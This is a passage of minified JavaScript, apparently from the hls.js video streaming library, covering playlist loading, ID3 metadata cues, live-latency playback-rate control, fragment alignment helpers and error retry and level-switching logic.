s=this.hls,o=i.type,l=i.level,u=i.id,h=i.groupId,d=i.deliveryDirectives,c=Ue(e,i),f=Ne(i),g="number"==typeof i.level&&f===Fe?l:void 0;if(t.fragments.length){t.targetduration||(t.playlistParsingError=new Error("Missing Target Duration"));var v=t.playlistParsingError;if(v)s.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.LEVEL_PARSING_ERROR,fatal:!1,url:c,error:v,reason:v.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r});else switch(t.live&&a&&(a.getCacheAge&&(t.ageHeader=a.getCacheAge()||0),a.getCacheAge&&!isNaN(t.ageHeader)||(t.ageHeader=0)),o){case Ce:case _e:s.trigger(S.LEVEL_LOADED,{details:t,level:g||0,id:u||0,stats:r,networkDetails:n,deliveryDirectives:d});break;case xe:s.trigger(S.AUDIO_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d});break;case Pe:s.trigger(S.SUBTITLE_TRACK_LOADED,{details:t,id:u||0,groupId:h||"",stats:r,networkDetails:n,deliveryDirectives:d})}}else{var m=new Error("No Segments found in Playlist");s.trigger(S.ERROR,{type:L.NETWORK_ERROR,details:A.LEVEL_EMPTY_ERROR,fatal:!1,url:c,error:m,reason:m.message,response:e,context:i,level:g,parent:f,networkDetails:n,stats:r})}},t}();function Ge(t,e){var r;try{r=new Event("addtrack")}catch(t){(r=document.createEvent("Event")).initEvent("addtrack",!1,!1)}r.track=t,e.dispatchEvent(r)}function Ke(t,e){var r=t.mode;if("disabled"===r&&(t.mode="hidden"),t.cues&&!t.cues.getCueById(e.id))try{if(t.addCue(e),!t.cues.getCueById(e.id))throw new Error("addCue is failed for: "+e)}catch(r){w.debug("[texttrack-utils]: "+r);try{var i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,t.addCue(i)}catch(t){w.debug("[texttrack-utils]: Legacy TextTrackCue fallback failed: "+t)}}"disabled"===r&&(t.mode=r)}function He(t){var e=t.mode;if("disabled"===e&&(t.mode="hidden"),t.cues)for(var r=t.cues.length;r--;)t.removeCue(t.cues[r]);"disabled"===e&&(t.mode=e)}function Ve(t,e,r,i){var n=t.mode;if("disabled"===n&&(t.mode="hidden"),t.cues&&t.cues.length>0)for(var a=function(t,e,r){var i=[],n=function(t,e){if(e<t[0].startTime)return 0;var r=t.length-1;if(e>t[r].endTime)return-1;for(var i=0,n=r;i<=n;){var a=Math.floor((n+i)/2);if(e<t[a].startTime)n=a-1;else{if(!(e>t[a].startTime&&i<r))return a;i=a+1}}return t[i].startTime-e<e-t[n].startTime?i:n}(t,e);if(n>-1)for(var a=n,s=t.length;a<s;a++){var o=t[a];if(o.startTime>=e&&o.endTime<=r)i.push(o);else if(o.startTime>r)return i}return i}(t.cues,e,r),s=0;s<a.length;s++)i&&!i(a[s])||t.removeCue(a[s]);"disabled"===n&&(t.mode=n)}function Ye(t){for(var e=[],r=0;r<t.length;r++){var i=t[r];"subtitles"!==i.kind&&"captions"!==i.kind||!i.label||e.push(t[r])}return e}var We="org.id3",je="com.apple.quicktime.HLS",qe="https://aomedia.org/emsg/ID3";function Xe(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function ze(t,e,r,n,a){var s=new t(e,r,"");try{s.value=n,a&&(s.type=a)}catch(o){s=new t(e,r,JSON.stringify(a?i({type:a},n):n))}return s}var Qe=function(){var t=Xe();try{t&&new t(0,Number.POSITIVE_INFINITY,"")}catch(t){return Number.MAX_VALUE}return Number.POSITIVE_INFINITY}();function Je(t,e){return t.getTime()/1e3-e}var $e=function(){function t(t){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=t,this._registerListeners()}var e=t.prototype;return e.destroy=function(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null},e._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e.onMediaAttached=function(t,e){this.media=e.media},e.onMediaDetaching=function(){this.id3Track&&(He(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})},e.onManifestLoading=function(){this.dateRangeCuesAppended={}},e.createTrack=function(t){var e=this.getID3Track(t.textTracks);return e.mode="hidden",e},e.getID3Track=function(t){if(this.media){for(var e=0;e<t.length;e++){var r=t[e];if("metadata"===r.kind&&"id3"===r.label)return Ge(r,this.media),r}return this.media.addTextTrack("metadata","id3")}},e.onFragParsingMetadata=function(t,e){if(this.media){var r=this.hls.config,i=r.enableEmsgMetadataCues,n=r.enableID3MetadataCues;if(i||n){var a=e.samples;this.id3Track||(this.id3Track=this.createTrack(this.media));var s=Xe();if(s)for(var o=0;o<a.length;o++){var l=a[o].type;if((l!==qe||i)&&n){var u=yt(a[o].data);if(u){var h=a[o].pts,d=h+a[o].duration;d>Qe&&(d=Qe),d-h<=0&&(d=h+.25);for(var c=0;c<u.length;c++){var f=u[c];if(!mt(f)){this.updateId3CueEnds(h,l);var g=ze(s,h,d,f,l);g&&this.id3Track.addCue(g)}}}}}}}},e.updateId3CueEnds=function(t,e){var r,i=null==(r=this.id3Track)?void 0:r.cues;if(i)for(var n=i.length;n--;){var a=i[n];a.type===e&&a.startTime<t&&a.endTime===Qe&&(a.endTime=t)}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.type,a=this.id3Track,s=this.hls;if(s){var o=s.config,l=o.enableEmsgMetadataCues,u=o.enableID3MetadataCues;a&&(l||u)&&Ve(a,r,i,"audio"===n?function(t){return t.type===We&&u}:"video"===n?function(t){return t.type===qe&&l}:function(t){return t.type===We&&u||t.type===qe&&l})}},e.onLevelUpdated=function(t,e){var r=this,i=e.details;if(this.media&&i.hasProgramDateTime&&this.hls.config.enableDateRangeMetadataCues){var n=this.dateRangeCuesAppended,a=this.id3Track,s=i.dateRanges,o=Object.keys(s);if(a)for(var l=Object.keys(n).filter((function(t){return!o.includes(t)})),u=function(){var t=l[h];Object.keys(n[t].cues).forEach((function(e){a.removeCue(n[t].cues[e])})),delete n[t]},h=l.length;h--;)u();var d=i.fragments[i.fragments.length-1];if(0!==o.length&&y(null==d?void 0:d.programDateTime)){this.id3Track||(this.id3Track=this.createTrack(this.media));for(var c=d.programDateTime/1e3-d.start,f=Xe(),g=function(){var t=o[v],e=s[t],i=Je(e.startDate,c),a=n[t],l=(null==a?void 0:a.cues)||{},u=(null==a?void 0:a.durationKnown)||!1,h=Qe,d=e.endDate;if(d)h=Je(d,c),u=!0;else if(e.endOnNext&&!u){var g=o.reduce((function(t,r){if(r!==e.id){var i=s[r];if(i.class===e.class&&i.startDate>e.startDate&&(!t||e.startDate<t.startDate))return i}return t}),null);g&&(h=Je(g.startDate,c),u=!0)}for(var m,p,y=Object.keys(e.attr),E=0;E<y.length;E++){var T=y[E];if("ID"!==(p=T)&&"CLASS"!==p&&"START-DATE"!==p&&"DURATION"!==p&&"END-DATE"!==p&&"END-ON-NEXT"!==p){var S=l[T];if(S)u&&!a.durationKnown&&(S.endTime=h);else if(f){var L=e.attr[T];P(T)&&(m=L,L=Uint8Array.from(m.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer);var A=ze(f,i,h,{key:T,data:L},je);A&&(A.id=t,r.id3Track.addCue(A),l[T]=A)}}}n[t]={cues:l,dateRange:e,durationKnown:u}},v=0;v<o.length;v++)g()}}},t}(),Ze=function(){function t(t){var e=this;this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=function(){return e.timeupdate()},this.hls=t,this.config=t.config,this.registerListeners()}var e=t.prototype;return e.destroy=function(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null},e.registerListeners=function(){this.hls.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(S.ERROR,this.onError,this)},e.unregisterListeners=function(){this.hls.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(S.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(S.ERROR,this.onError,this)},e.onMediaAttached=function(t,e){this.media=e.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)},e.onMediaDetaching=function(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)},e.onManifestLoading=function(){this.levelDetails=null,this._latency=null,this.stallCount=0},e.onLevelUpdated=function(t,e){var r=e.details;this.levelDetails=r,r.advanced&&this.timeupdate(),!r.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)},e.onError=function(t,e){var r;e.details===A.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(r=this.levelDetails)&&r.live&&w.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))},e.timeupdate=function(){var t=this.media,e=this.levelDetails;if(t&&e){this.currentTime=t.currentTime;var r=this.computeLatency();if(null!==r){this._latency=r;var i=this.config,n=i.lowLatencyMode,a=i.maxLiveSyncPlaybackRate;if(n&&1!==a&&e.live){var s=this.targetLatency;if(null!==s){var o=r-s;if(o<Math.min(this.maxLatency,s+e.targetduration)&&o>.05&&this.forwardBufferLength>1){var l=Math.min(2,Math.max(1,a)),u=Math.round(2/(1+Math.exp(-.75*o-this.edgeStalled))*20)/20;t.playbackRate=Math.min(l,Math.max(1,u))}else 1!==t.playbackRate&&0!==t.playbackRate&&(t.playbackRate=1)}}}}},e.estimateLiveEdge=function(){var t=this.levelDetails;return null===t?null:t.edge+t.age},e.computeLatency=function(){var t=this.estimateLiveEdge();return null===t?null:t-this.currentTime},s(t,[{key:"latency",get:function(){return this._latency||0}},{key:"maxLatency",get:function(){var t=this.config,e=this.levelDetails;return void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:e?t.liveMaxLatencyDurationCount*e.targetduration:0}},{key:"targetLatency",get:function(){var t=this.levelDetails;if(null===t)return null;var e=t.holdBack,r=t.partHoldBack,i=t.targetduration,n=this.config,a=n.liveSyncDuration,s=n.liveSyncDurationCount,o=n.lowLatencyMode,l=this.hls.userConfig,u=o&&r||e;(l.liveSyncDuration||l.liveSyncDurationCount||0===u)&&(u=void 0!==a?a:s*i);var h=i;return u+Math.min(1*this.stallCount,h)}},{key:"liveSyncPosition",get:function(){var t=this.estimateLiveEdge(),e=this.targetLatency,r=this.levelDetails;if(null===t||null===e||null===r)return null;var i=r.edge,n=t-e-this.edgeStalled,a=i-r.totalduration,s=i-(this.config.lowLatencyMode&&r.partTarget||r.targetduration);return Math.min(Math.max(a,n),s)}},{key:"drift",get:function(){var t=this.levelDetails;return null===t?1:t.drift}},{key:"edgeStalled",get:function(){var t=this.levelDetails;if(null===t)return 0;var e=3*(this.config.lowLatencyMode&&t.partTarget||t.targetduration);return Math.max(t.age-e,0)}},{key:"forwardBufferLength",get:function(){var t=this.media,e=this.levelDetails;if(!t||!e)return 0;var r=t.buffered.length;return(r?t.buffered.end(r-1):e.edge)-this.currentTime}}]),t}(),tr=["NONE","TYPE-0","TYPE-1",null],er=["SDR","PQ","HLG"],rr="",ir="YES",nr="v2";function ar(t){var e=t.canSkipUntil,r=t.canSkipDateRanges,i=t.age;return e&&i<e/2?r?nr:ir:rr}var sr=function(){function t(t,e,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=t,this.part=e,this.skip=r}return t.prototype.addDirectives=function(t){var e=new self.URL(t);return void 0!==this.msn&&e.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&e.searchParams.set("_HLS_part",this.part.toString()),this.skip&&e.searchParams.set("_HLS_skip",this.skip),e.href},t}(),or=function(){function t(t){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[t.url],this._attrs=[t.attrs],this.bitrate=t.bitrate,t.details&&(this.details=t.details),this.id=t.id||0,this.name=t.name,this.width=t.width||0,this.height=t.height||0,this.frameRate=t.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=t.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=t.audioCodec,this.videoCodec=t.videoCodec,this.codecSet=[t.videoCodec,t.audioCodec].filter((function(t){return!!t})).map((function(t){return t.substring(0,4)})).join(","),this.addGroupId("audio",t.attrs.AUDIO),this.addGroupId("text",t.attrs.SUBTITLES)}var e=t.prototype;return e.hasAudioGroup=function(t){return lr(this._audioGroups,t)},e.hasSubtitleGroup=function(t){return lr(this._subtitleGroups,t)},e.addGroupId=function(t,e){if(e)if("audio"===t){var r=this._audioGroups;r||(r=this._audioGroups=[]),-1===r.indexOf(e)&&r.push(e)}else if("text"===t){var i=this._subtitleGroups;i||(i=this._subtitleGroups=[]),-1===i.indexOf(e)&&i.push(e)}},e.addFallback=function(){},s(t,[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"averageBitrate",get:function(){return this._avgBitrate||this.realBitrate||this.bitrate}},{key:"attrs",get:function(){return this._attrs[0]}},{key:"codecs",get:function(){return this.attrs.CODECS||""}},{key:"pathwayId",get:function(){return this.attrs["PATHWAY-ID"]||"."}},{key:"videoRange",get:function(){return this.attrs["VIDEO-RANGE"]||"SDR"}},{key:"score",get:function(){return this.attrs.optionalFloat("SCORE",0)}},{key:"uri",get:function(){return this.url[0]||""}},{key:"audioGroups",get:function(){return this._audioGroups}},{key:"subtitleGroups",get:function(){return this._subtitleGroups}},{key:"urlId",get:function(){return 0},set:function(t){}},{key:"audioGroupIds",get:function(){return this.audioGroups?[this.audioGroupId]:void 0}},{key:"textGroupIds",get:function(){return this.subtitleGroups?[this.textGroupId]:void 0}},{key:"audioGroupId",get:function(){var t;return null==(t=this.audioGroups)?void 0:t[0]}},{key:"textGroupId",get:function(){var t;return null==(t=this.subtitleGroups)?void 0:t[0]}}]),t}();function lr(t,e){return!(!e||!t)&&-1!==t.indexOf(e)}function ur(t,e){var r=e.startPTS;if(y(r)){var i,n=0;e.sn>t.sn?(n=r-t.start,i=t):(n=t.start-r,i=e),i.duration!==n&&(i.duration=n)}else e.sn>t.sn?t.cc===e.cc&&t.minEndPTS?e.start=t.start+(t.minEndPTS-t.start):e.start=t.start+t.duration:e.start=Math.max(t.start-e.duration,0)}function hr(t,e,r,i,n,a){i-r<=0&&(w.warn("Fragment should have a positive duration",e),i=r+e.duration,a=n+e.duration);var s=r,o=i,l=e.startPTS,u=e.endPTS;if(y(l)){var h=Math.abs(l-r);y(e.deltaPTS)?e.deltaPTS=Math.max(h,e.deltaPTS):e.deltaPTS=h,s=Math.max(r,l),r=Math.min(r,l),n=Math.min(n,e.startDTS),o=Math.min(i,u),i=Math.max(i,u),a=Math.max(a,e.endDTS)}var d=r-e.start;0!==e.start&&(e.start=r),e.duration=i-e.start,e.startPTS=r,e.maxStartPTS=s,e.startDTS=n,e.endPTS=i,e.minEndPTS=o,e.endDTS=a;var c,f=e.sn;if(!t||f<t.startSN||f>t.endSN)return 0;var g=f-t.startSN,v=t.fragments;for(v[g]=e,c=g;c>0;c--)ur(v[c],v[c-1]);for(c=g;c<v.length-1;c++)ur(v[c],v[c+1]);return t.fragmentHint&&ur(v[v.length-1],t.fragmentHint),t.PTSKnown=t.alignedSliding=!0,d}function dr(t,e){for(var r=null,i=t.fragments,n=i.length-1;n>=0;n--){var a=i[n].initSegment;if(a){r=a;break}}t.fragmentHint&&delete t.fragmentHint.endPTS;var s,l,u,h,d,c=0;if(function(t,e,r){for(var i=e.skippedSegments,n=Math.max(t.startSN,e.startSN)-e.startSN,a=(t.fragmentHint?1:0)+(i?e.endSN:Math.min(t.endSN,e.endSN))-e.startSN,s=e.startSN-t.startSN,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments,l=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,u=n;u<=a;u++){var h=l[s+u],d=o[u];i&&!d&&u<i&&(d=e.fragments[u]=h),h&&d&&r(h,d)}}(t,e,(function(t,i){t.relurl&&(c=t.cc-i.cc),y(t.startPTS)&&y(t.endPTS)&&(i.start=i.startPTS=t.startPTS,i.startDTS=t.startDTS,i.maxStartPTS=t.maxStartPTS,i.endPTS=t.endPTS,i.endDTS=t.endDTS,i.minEndPTS=t.minEndPTS,i.duration=t.endPTS-t.startPTS,i.duration&&(s=i),e.PTSKnown=e.alignedSliding=!0),i.elementaryStreams=t.elementaryStreams,i.loader=t.loader,i.stats=t.stats,t.initSegment&&(i.initSegment=t.initSegment,r=t.initSegment)})),r&&(e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments).forEach((function(t){var e;!t||t.initSegment&&t.initSegment.relurl!==(null==(e=r)?void 0:e.relurl)||(t.initSegment=r)})),e.skippedSegments)if(e.deltaUpdateFailed=e.fragments.some((function(t){return!t})),e.deltaUpdateFailed){w.warn("[level-helper] Previous playlist missing segments skipped in delta playlist");for(var f=e.skippedSegments;f--;)e.fragments.shift();e.startSN=e.fragments[0].sn,e.startCC=e.fragments[0].cc}else e.canSkipDateRanges&&(e.dateRanges=(l=t.dateRanges,u=e.dateRanges,h=e.recentlyRemovedDateranges,d=o({},l),h&&h.forEach((function(t){delete d[t]})),Object.keys(u).forEach((function(t){var e=new F(u[t].attr,d[t]);e.isValid?d[t]=e:w.warn('Ignoring invalid Playlist Delta Update DATERANGE tag: "'+JSON.stringify(u[t].attr)+'"')})),d));var g=e.fragments;if(c){w.warn("discontinuity sliding from playlist, take drift into account");for(var v=0;v<g.length;v++)g[v].cc+=c}e.skippedSegments&&(e.startCC=e.fragments[0].cc),function(t,e,r){if(t&&e)for(var i=0,n=0,a=t.length;n<=a;n++){var s=t[n],o=e[n+i];s&&o&&s.index===o.index&&s.fragment.sn===o.fragment.sn?r(s,o):i--}}(t.partList,e.partList,(function(t,e){e.elementaryStreams=t.elementaryStreams,e.stats=t.stats})),s?hr(e,s,s.startPTS,s.endPTS,s.startDTS,s.endDTS):cr(t,e),g.length&&(e.totalduration=e.edge-g[0].start),e.driftStartTime=t.driftStartTime,e.driftStart=t.driftStart;var m=e.advancedDateTime;if(e.advanced&&m){var p=e.edge;e.driftStart||(e.driftStartTime=m,e.driftStart=p),e.driftEndTime=m,e.driftEnd=p}else e.driftEndTime=t.driftEndTime,e.driftEnd=t.driftEnd,e.advancedDateTime=t.advancedDateTime}function cr(t,e){var r=e.startSN+e.skippedSegments-t.startSN,i=t.fragments;r<0||r>=i.length||fr(e,i[r].start)}function fr(t,e){if(e){for(var r=t.fragments,i=t.skippedSegments;i<r.length;i++)r[i].start+=e;t.fragmentHint&&(t.fragmentHint.start+=e)}}function gr(t,e,r){var i;return null!=t&&t.details?vr(null==(i=t.details)?void 0:i.partList,e,r):null}function vr(t,e,r){if(t)for(var i=t.length;i--;){var n=t[i];if(n.index===r&&n.fragment.sn===e)return n}return null}function mr(t){t.forEach((function(t,e){var r=t.details;null!=r&&r.fragments&&r.fragments.forEach((function(t){t.level=e}))}))}function pr(t){switch(t.details){case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_TIMEOUT:case A.LEVEL_LOAD_TIMEOUT:case A.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function yr(t,e){var r=pr(e);return t.default[(r?"timeout":"error")+"Retry"]}function Er(t,e){var r="linear"===t.backoff?1:Math.pow(2,e);return Math.min(r*t.retryDelayMs,t.maxRetryDelayMs)}function Tr(t){return i(i({},t),{errorRetry:null,timeoutRetry:null})}function Sr(t,e,r,i){if(!t)return!1;var n=null==i?void 0:i.code,a=e<t.maxNumRetry&&(function(t){return 0===t&&!1===navigator.onLine||!!t&&(t<400||t>499)}(n)||!!r);return t.shouldRetry?t.shouldRetry(t,e,r,i,a):a}var Lr=function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null};function Ar(t,e,r,i,n){void 0===r&&(r=0),void 0===i&&(i=0),void 0===n&&(n=.005);var a=null;if(t){a=e[t.sn-e[0].sn+1]||null;var s=t.endDTS-r;s>0&&s<15e-7&&(r+=15e-7)}else 0===r&&0===e[0].start&&(a=e[0]);if(a&&((!t||t.level===a.level)&&0===Rr(r,i,a)||function(t,e,r){if(e&&0===e.start&&e.level<t.level&&(e.endPTS||0)>0){var i=e.tagList.reduce((function(t,e){return"INF"===e[0]&&(t+=parseFloat(e[1])),t}),r);return t.start<=i}return!1}(a,t,Math.min(n,i))))return a;var o=Lr(e,Rr.bind(null,r,i));return!o||o===t&&a?a:o}function Rr(t,e,r){if(void 0===t&&(t=0),void 0===e&&(e=0),r.start<=t&&r.start+r.duration>t)return 0;var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function br(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}var kr=0,Dr=2,Ir=3,wr=5,Cr=0,_r=1,xr=2,Pr=function(){function t(t){this.hls=void 0,this.playlistError=0,this.penalizedRenditions={},this.log=void 0,this.warn=void 0,this.error=void 0,this.hls=t,this.log=w.log.bind(w,"[info]:"),this.warn=w.warn.bind(w,"[warning]:"),this.error=w.error.bind(w,"[error]:"),this.registerListeners()}var e=t.prototype;return e.registerListeners=function(){var t=this.hls;t.on(S.ERROR,this.onError,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this)},e.unregisterListeners=function(){var t=this.hls;t&&(t.off(S.ERROR,this.onError,this),t.off(S.ERROR,this.onErrorOut,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this))},e.destroy=function(){this.unregisterListeners(),this.hls=null,this.penalizedRenditions={}},e.startLoad=function(t){},e.stopLoad=function(){this.playlistError=0},e.getVariantLevelIndex=function(t){return(null==t?void 0:t.type)===Fe?t.level:this.hls.loadLevel},e.onManifestLoading=function(){this.playlistError=0,this.penalizedRenditions={}},e.onLevelUpdated=function(){this.playlistError=0},e.onError=function(t,e){var r,i;if(!e.fatal){var n=this.hls,a=e.context;switch(e.details){case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:return void(e.errorAction=this.getFragRetryOrSwitchAction(e));case A.FRAG_PARSING_ERROR:if(null!=(r=e.frag)&&r.gap)return void(e.errorAction={action:kr,flags:Cr});case A.FRAG_GAP:case A.FRAG_DECRYPT_ERROR:return e.errorAction=this.getFragRetryOrSwitchAction(e),void(e.errorAction.action=Dr);case A.LEVEL_EMPTY_ERROR:case A.LEVEL_PARSING_ERROR:var s,o,l=e.parent===Fe?e.level:n.loadLevel;return void(e.details===A.LEVEL_EMPTY_ERROR&&null!=(s=e.context)&&null!=(o=s.levelDetails)&&o.live?e.errorAction=this.getPlaylistRetryOrSwitchAction(e,l):(e.levelRetry=!1,e.errorAction=this.getLevelSwitchAction(e,l)));case A.LEVEL_LOAD_ERROR:case A.LEVEL_LOAD_TIMEOUT:return void("number"==typeof(null==a?void 0:a.level)&&(e.errorAction=this.getPlaylistRetryOrSwitchAction(e,a.level)));case A.AUDIO_TRACK_LOAD_ERROR:case A.AUDIO_TRACK_LOAD_TIMEOUT:case A.SUBTITLE_LOAD_ERROR:case A.SUBTITLE_TRACK_LOAD_TIMEOUT:if(a){var u=n.levels[n.loadLevel];if(u&&(a.type===xe&&u.hasAudioGroup(a.groupId)||a.type===Pe&&u.hasSubtitleGroup(a.groupId)))return e.errorAction=this.getPlaylistRetryOrSwitchAction(e,n.loadLevel),e.errorAction.action=Dr,void(e.errorAction.flags=_r)}return;case A.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED:var h=n.levels[n.loadLevel],d=null==h?void 0:h.attrs["HDCP-LEVEL"];return void(d?e.errorAction={action:Dr,flags:xr,hdcpLevel:d}:this.keySystemError(e));case A.BUFFER_ADD_CODEC_ERROR:case A.REMUX_ALLOC_ERROR:case A.BUFFER_APPEND_ERROR:return void(e.errorAction=this.getLevelSwitchAction(e,null!=(i=e.level)?i:n.loadLevel));case A.INTERNAL_EXCEPTION:case A.BUFFER_APPENDING_ERROR:case A.BUFFER_FULL_ERROR:case A.LEVEL_SWITCH_ERROR:case A.BUFFER_STALLED_ERROR:case A.BUFFER_SEEK_OVER_HOLE:case A.BUFFER_NUDGE_ON_STALL:return void(e.errorAction={action:kr,flags:Cr})}e.type===L.KEY_SYSTEM_ERROR&&this.keySystemError(e)}},e.keySystemError=function(t){var e=this.getVariantLevelIndex(t.frag);t.levelRetry=!1,t.errorAction=this.getLevelSwitchAction(t,e)},e.getPlaylistRetryOrSwitchAction=function(t,e){var r=yr(this.hls.config.playlistLoadPolicy,t),i=this.playlistError++;if(Sr(r,i,pr(t),t.response))return{action:wr,flags:Cr,retryConfig:r,retryCount:i};var n=this.getLevelSwitchAction(t,e);return r&&(n.retryConfig=r,n.retryCount=i),n},e.getFragRetryOrSwitchAction=function(t){var e=this.hls,r=this.getVariantLevelIndex(t.frag),i=e.levels[r],n=e.config,a=n.fragLoadPolicy,s=n.keyLoadPolicy,o=yr(t.details.startsWith("key")?s:a,t),l=e.levels.reduce((function(t,e){return t+e.fragmentError}),0);if(i&&(t.details!==A.FRAG_GAP&&i.fragmentError++,Sr(o,l,pr(t),t.response)))return{action:wr,flags:Cr,retryConfig:o,retryCount:l};var u=this.getLevelSwitchAction(t,r);return o&&(u.retryConfig=o,u.retryCount=l),u},e.getLevelSwitchAction=function(t,e){var r=this.hls;null==e&&(e=r.loadLevel);var i=this.hls.levels[e];if(i){var n,a,s=t.details;i.loadError++,s===A.BUFFER_APPEND_ERROR&&i.fragmentError++;var o=-1,l=r.levels,u=r.loadLevel,h=r.minAutoLevel,d=r.maxAutoLevel;r.autoLevelEnabled||(r.loadLevel=-1);for(var c,f=null==(n=t.frag)?void 0:n.type,g=(f===Me&&s===A.FRAG_PARSING_ERROR||"audio"===t.sourceBufferName&&(s===A.BUFFER_ADD_CODEC_ERROR||s===A.BUFFER_APPEND_ERROR))&&l.some((function(t){var e=t.audioCodec;return i.audioCodec!==e})),v="video"===t.sourceBufferName&&(s===A.BUFFER_ADD_CODEC_ERROR||s===A.BUFFER_APPEND_ERROR)&&l.some((function(t){var e=t.codecSet,r=t.audioCodec;return i.codecSet!==e&&i.audioCodec===r})),m=null!=(a=t.context)?a:{},p=m.type,y=m.groupId,E=function(){var e=(T+u)%l.length;if(e!==u&&e>=h&&e<=d&&0===l[e].loadError){var r,n,a=l[e];if(s===A.FRAG_GAP&&f===Fe&&t.frag){var c=l[e].details;if(c){var m=Ar(t.frag,c.fragments,t.frag.start);if(null!=m&&m.gap)return 0}}else{if(p===xe&&a.hasAudioGroup(y)||p===Pe&&a.hasSubtitleGroup(y))return 0;if(f===Me&&null!=(r=i.audioGroups)&&r.some((function(t){return a.hasAudioGroup(t)}))||f===Oe&&null!=(n=i.subtitleGroups)&&n.some((function(t){return a.hasSubtitleGroup(t)}))||g&&i.audioCodec===a.audioCodec||!g&&i.audioCodec!==a.audioCodec||v&&i.codecSet===a.codecSet)return 0}return o=e,1}},T=l.length;T--&&(0===(c=E())||1!==c););if(o>-1&&r.loadLevel!==o)return t.levelRetry=!0,this.playlistError=0,{action:Dr,flags:Cr,nextAutoLevel:o}}return{action:Dr,flags:_r}},e.onErrorOut=function(t,e){var r;switch(null==(r=e.errorAction)?void 0:r.action){case kr:break;case Dr:this.sendAlternateToPenaltyBox(e),e.errorAction.resolved||e.details===A.FRAG_GAP?/MediaSource readyState: ended/.test(e.error.message)&&(this.warn('MediaSource ended after "'+e.sourceBufferName+'" sourceBuffer append error. Attempting to recover from media error.'),this.hls.recoverMediaError()):e.fatal=!0}e.fatal&&this.hls.stopLoad()},e.sendAlternateToPenaltyBox=function(t){var e=this.hls,r=t.errorAction;if(r){var i=r.flags,n=r.hdcpLevel,a=r.nextAutoLevel;switch(i){case Cr:this.switchLevel(t,a);break;case xr:n&&(e.maxHdcpLevel=tr[tr.indexOf(n)-1],r.resolved=!0),this.warn('Restricting playback to HDCP-LEVEL of "'+e.maxHdcpLevel+'" or 